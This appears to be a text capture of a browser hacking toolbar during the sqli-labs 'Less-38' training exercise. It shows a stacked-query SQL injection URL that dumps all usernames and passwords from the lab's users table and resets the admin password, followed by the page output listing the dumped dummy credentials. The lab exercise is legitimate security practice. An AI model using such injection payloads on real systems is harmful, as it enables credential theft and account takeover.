 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://bachang.cn/sqli/Less-38/
?id=1' and 1=2 union select 1,group_concat(username),group_concat(password) from security.users;update security.users set password='admin' where username='admin' --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Username is :
Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,admin'#
Your Password is : Dumb,I-
kill-you,p@ssword,crappy,stupidity,genious,mob!le,123123,admin1,admin2,admin3,dumbo,admin4,123456
SQLI DUMB SERIES-38